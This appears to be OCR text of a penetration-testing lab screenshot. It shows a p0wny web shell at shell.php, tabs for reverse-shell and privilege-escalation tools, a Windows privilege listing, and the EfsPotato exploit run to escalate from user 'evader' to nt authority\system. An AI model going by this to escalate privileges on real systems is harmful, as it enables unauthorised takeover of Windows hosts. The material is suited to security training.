 p0wny@shell:~#
Online - Reverse Shell G
GitHub - itm4n/PrivescC
GitHub - flozz/p0wny-s
EfsPotato/README.md
10.10.48.118:8080/shell.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeTrustedCredManAccessPrivilege Access Credential Manager as a trusted caller Enabled
SeRelabelPrivilege Modify an object label Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
evader@HostEvasion:C:\Users\evader\Desktop# .\efs.exe "whoami"
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz) [www.blackarrow.net]
[+] Current user: HOSTEVASION\evader
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=916c70)
[+] Get Token: 848
[!] process with pid: 5568 created.
==============================
nt authority\system
evader@HostEvasion:C:\Users\evader\Desktop#